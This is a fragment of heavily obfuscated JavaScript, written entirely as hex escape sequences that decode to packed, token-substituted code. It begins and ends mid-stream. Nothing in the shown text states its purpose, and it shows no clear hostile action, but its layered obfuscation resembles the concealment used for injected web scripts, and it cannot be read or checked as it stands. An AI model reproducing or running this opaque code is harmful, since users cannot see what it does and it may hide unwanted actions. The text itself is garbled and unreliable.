B\x32\x49\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x29\x5B\x32\x49\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x7D\x2C\x32\x6B\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x5D\x3D\x43\x28\x36\x67\x29\x7B\x73\x20\x72\x3D\x56\x3B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x29\x29\x29\x7B\x45\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x21\x3D\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x29\x7B\x43\x20\x38\x64\x28\x29\x7B\x73\x20\x33\x39\x3D\x72\x2C\x34\x6C\x3D\x38\x65\x28\x4E\x29\x2C\x34\x6D\x3D\x34\x6C\x5B\x33\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x5B\x33\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x29\x2C\x36\x68\x3D\x34\x6D\x5B\x33\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x34\x6E\x3D\x34\x6D\x5B\x33\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x27\x29\x2C\x36\x69\x3D\x34\x6E\x5B\x52\x5D\x2C\x36\x6A\x3D\x34\x6E\x5B\x31\x4F\x5D\x3B\x38\x66\x28\x34\x6C\x2C\x36\x68\x2C\x36\x69\x2C\x36\x6A\x29\x7D\x7D\x48\x20\x73\x20\x31\x47\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x7D\x48\x7B\x45\x28\x31\x65\x5B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x29\x29\x73\x20\x31\x47\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x3B\x48\x7B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x29\x29\x7B\x45\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x64\x5C\x5C\x31\x70\x5C\x5C\x68\x5C\x5C\x50\x5C\x5C\x31\x57\x5C\x27\x29\x7B\x43\x20\x38\x67\x28\x29\x7B\x73\x20\x32\x6C\x3D\x72\x2C\x33\x47\x3D\x7B\x7D\x3B\x33\x47\x5B\x32\x6C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6D\x5C\x27\x29\x2B\x32\x6C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x34\x5C\x27\x29\x5D\x3D\x32\x46\x2C\x33\x47\x5B\x32\x6C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6D\x5C\x27\x29\x2B\x32\x6C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x67\x5C\x27\x5D\x3D\x32\x46\x2C\x38\x68\x28\x4E\x29\x5B\x32\x6C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x61\x5C\x27\x29\x2B\x32\x6C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x33\x47\x29\x7D\x7D\x48\x20\x73\x20\x31\x47\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x61\x5C\x5C\x76\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x7D\x48\x7B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x75\x5C\x27\x29\x29\x29\x7B\x45\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x70\x5C\x27\x29\x21\x3D\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6C\x5C\x27\x29\x29\x73\x20\x31\x47\x3D\x5C\x27\x5C\x5C\x44\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x68\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x71\x5C\x27\x29\x3B\x48\x7B\x43\x20\x38\x69\x28\x29\x7B\x73\x20\x32\x6D\x3D\x72\x3B\x38\x6A\x28\x4E\x29\x5B\x32\x6D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x32\x6D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x32\x6D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x32\x6D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x6D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x32\x6D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x7A\x29\x7D\x7D\x7D\x7D\x7D\x7D\x73\x20\x34\x6F\x3D\x36\x67\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x27\x29\x5D\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x34\x5C\x27\x29\x5D\x3B\x45\x28\x34\x6F\x21\x3D\x35\x5A\x29\x7B\x33\x6D\x28\x73\x20\x31\x66\x3D\x52\x2C\x31\x54\x3D\x34\x6F\x3B\x31\x66\x3C\x31\x54\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x27\x29\x5D\x3B\x31\x66\x2B\x2B\x29\x7B\x73\x20\x32\x6E\x3D\x35\x73\x28\x31\x54\x2C\x31\x66\x29\x2C\x32\x4A\x3D\x35\x75\x28\x31\x54\x2C\x31\x66\x2C\x32\x6E\x29\x2C\x32\x4B\x3D\x35\x54\x28\x31\x54\x2C\x31\x66\x29\x2C\x33\x48\x3D\x35\x59\x28\x31\x54\x2C\x31\x66\x29\x2C\x36\x6B\x3D\x35\x44\x28\x31\x54\x2C\x31\x66\x29\x2C\x33\x61\x3D\x35\x49\x28\x31\x54\x2C\x31\x66\x29\x2C\x36\x6C\x3D\x36\x31\x28\x31\x54\x2C\x31\x66\x29\x2C\x32\x6F\x3D\x5C\x27\x5C\x27\x3B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x29\x29\x32\x6F\x2B\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x30\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x27\x2B\x31\x66\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x61\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x33\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6A\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x75\x5C\x27\x29\x29\x2B\x32\x6E\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x32\x4B\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x7A\x5C\x27\x2B\x33\x48\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x66\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x39\x5C\x27\x29\x29\x2B\x32\x4A\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x29\x2B\x33\x61\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6E\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x27\x29\x29\x3B\x48\x7B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x29\x29\x7B\x45\x28\x5C\x27\x5C\x5C\x76\x5C\x5C\x68\x5C\x5C\x31\x75\x5C\x5C\x31\x69\x5C\x5C\x36\x5C\x27\x21\x3D\x3D\x5C\x27\x5C\x5C\x76\x5C\x5C\x68\x5C\x5C\x31\x75\x5C\x5C\x31\x69\x5C\x5C\x36\x5C\x27\x29\x7B\x43\x20\x38\x6B\x28\x29\x7B\x73\x20\x31\x67\x3D\x72\x3B\x38\x6C\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x2C\x21\x38\x6D\x28\x4E\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x3F\x38\x6E\x28\x4E\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x27\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x61\x5C\x27\x29\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x7A\x29\x3A\x38\x6F\x28\x4E\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x7A\x29\x7D\x7D\x48\x20\x31\x66\x3D\x3D\x52\x3F\x32\x6F\x2B\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x66\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x29\x29\x2B\x32\x6E\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x32\x4B\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x29\x29\x2B\x33\x48\x2B\x28\x5C\x27\x5C\x5C\x44\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x66\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x61\x5C\x27\x29\x29\x2B\x32\x4A\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x29\x2B\x36\x6B\x2B\x33\x61\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x39\x5C\x27\x29\x2B\x36\x6C\x2B\x28\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x29\x3A\x32\x6F\x2B\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x33\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x66\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x70\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x27\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x29\x2B\x32\x6E\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x32\x4B\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x30\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x32\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x75\x5C\x27\x29\x29\x2B\x32\x4A\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x7A\x5C\x27\x29\x7D\x48\x7B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x29\x29\x32\x6F\x2B\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x66\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x29\x2B\x32\x6E\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x32\x4B\x2B\x28\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x30\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x29\x2B\x32\x4A\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x29\x2B\x33\x61\x2B\x28\x